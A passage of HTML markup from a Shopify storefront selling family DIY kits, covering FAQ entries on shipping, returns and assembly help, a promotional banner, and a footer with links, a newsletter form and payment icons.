                    id="CollapsibleAccordion-collapsible_row_LX9YCc-template--17765696471210__collapsible_content_Xzbm7R"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_LX9YCc-template--17765696471210__collapsible_content_Xzbm7R"
                  >
                    <p>The Processing Time will be 1 - 2 business days after we receive your orders. </p><p>Standard shipping time: 5-10 business days</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What if i want to return my order
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_VJrXMc-template--17765696471210__collapsible_content_Xzbm7R"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_VJrXMc-template--17765696471210__collapsible_content_Xzbm7R"
                  >
                    <p>No problem! We offer a <strong>30-days risk-free return policy</strong>. Please notice that returns must be in original packaging  If the returned item is not in the acceptable condition, it will be refused acceptance.</p><p>If you receive a damaged product, do not throw away the packaging. Please contact us immediately at support@diyative.com. We will deal with it without a doubt.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What if parts have gone missing or broken during assembly?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_9Uay8D-template--17765696471210__collapsible_content_Xzbm7R"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_9Uay8D-template--17765696471210__collapsible_content_Xzbm7R"
                  >
                    <p>We have provided extra parts in the packaging just in case this happens, but if you need more or you need to exchange for a new one  please do not hesitate to contact us.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:5;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What if i can't figure out the puzzle?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_jBNyAH-template--17765696471210__collapsible_content_Xzbm7R"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_jBNyAH-template--17765696471210__collapsible_content_Xzbm7R"
                  >
                    <p>Please email us at support@diyative.com if you're faced with any difficulties during assembly, our dedicated expert will provide the best guidance for you.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--17765696471210__image_banner_HewVHG" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
      #Banner-template--17765696471210__image_banner_HewVHG::before,
      #Banner-template--17765696471210__image_banner_HewVHG .banner__media::before,
      #Banner-template--17765696471210__image_banner_HewVHG:not(.banner--mobile-bottom) .banner__content::before {
        
          padding-bottom: 50.0%;
        
        content: '';
        display: block;
      }
    }

    @media screen and (min-width: 750px) {
      #Banner-template--17765696471210__image_banner_HewVHG::before,
      #Banner-template--17765696471210__image_banner_HewVHG .banner__media::before {
        padding-bottom: 50.0%;
        content: '';
        display: block;
      }
    }</style><style data-shopify>#Banner-template--17765696471210__image_banner_HewVHG::after {
    opacity: 0.3;
  }</style>

  <div
    id="Banner-template--17765696471210__image_banner_HewVHG"
    class="banner banner--content-align-center banner--content-align-mobile-center banner--adapt banner--adapt banner--mobile-bottom banner--desktop-transparent content-for-grouping always-display"
  ><div class="banner__media media always-display"><img src="//diyative.com/cdn/shop/files/Untitled_design_1_3d2b91cb-c9a5-445e-a16d-43464ac4a831.png?v=1759237167&amp;width=3840" alt="Family of four looking up at a clear blue sky" srcset="//diyative.com/cdn/shop/files/Untitled_design_1_3d2b91cb-c9a5-445e-a16d-43464ac4a831.png?v=1759237167&amp;width=375 375w, //diyative.com/cdn/shop/files/Untitled_design_1_3d2b91cb-c9a5-445e-a16d-43464ac4a831.png?v=1759237167&amp;width=550 550w, //diyative.com/cdn/shop/files/Untitled_design_1_3d2b91cb-c9a5-445e-a16d-43464ac4a831.png?v=1759237167&amp;width=750 750w, //diyative.com/cdn/shop/files/Untitled_design_1_3d2b91cb-c9a5-445e-a16d-43464ac4a831.png?v=1759237167&amp;width=1100 1100w, //diyative.com/cdn/shop/files/Untitled_design_1_3d2b91cb-c9a5-445e-a16d-43464ac4a831.png?v=1759237167&amp;width=1500 1500w, //diyative.com/cdn/shop/files/Untitled_design_1_3d2b91cb-c9a5-445e-a16d-43464ac4a831.png?v=1759237167&amp;width=1780 1780w, //diyative.com/cdn/shop/files/Untitled_design_1_3d2b91cb-c9a5-445e-a16d-43464ac4a831.png?v=1759237167&amp;width=2000 2000w, //diyative.com/cdn/shop/files/Untitled_design_1_3d2b91cb-c9a5-445e-a16d-43464ac4a831.png?v=1759237167&amp;width=3000 3000w, //diyative.com/cdn/shop/files/Untitled_design_1_3d2b91cb-c9a5-445e-a16d-43464ac4a831.png?v=1759237167&amp;width=3840 3840w" width="2048" height="1024.0" loading="lazy" sizes="100vw">
      </div><div class="banner__content banner__content--middle-center page-width">
      <div class="banner__box banner--transparent-white content-container content-container--full-width-mobile color-inverse gradient"><h2 class="banner__heading h2 title-with-highlight" style='--hightlight-color:#121212' >
                <span>Make Creativity a Family Tradition</span>
              </h2>
            <div class="banner__text body" >
                <span>Our DIY kits bring kids and parents together through fun, hands-on projects that inspire imagination and create lasting memories.</span>
              </div></div>
    </div>
  </div>



</section>
      </div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--17677492781226__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--17677492781226__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--17677492781226__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--17677492781226__footer.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
    --color-button: 255, 255, 255;
    --color-button-text: 152, 100, 30;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--17677492781226__footer color-custom gradient section-sections--17677492781226__footer-padding animate-section animate--hidden" data-animations='' data-type='GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 145px);"
                        >
                          
                            <img
                              srcset="//diyative.com/cdn/shop/files/DIYative_Logo_1.png?v=1754495005&width=145, //diyative.com/cdn/shop/files/DIYative_Logo_1.png?v=1754495005&width=290 2x"
                              src="//diyative.com/cdn/shop/files/DIYative_Logo_1.png?v=1754495005&width=760"
                              alt=""
                              loading="lazy"
                              width="378"
                              height="335"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en-ca/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/en-ca/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/en-ca/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/en-ca/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Handling
                            </a>
                          </li><li>
                            <a
                              href="/en-ca/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Important Information</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/en-ca/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-ca/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-ca/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/en-ca/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Subscribe &amp; Save on DIY Fun</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Be the first to hear about new arrivals, special offers, and DIY tips straight to your inbox.</p>
                      </div><form method="post" action="/en-ca/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--17677492781226__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--17677492781226__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Join Now
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-1 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;" 
              ><div class="footer-block__brand-info"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/profile.php?id=61584722391228" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/diyative/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li></ul></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" 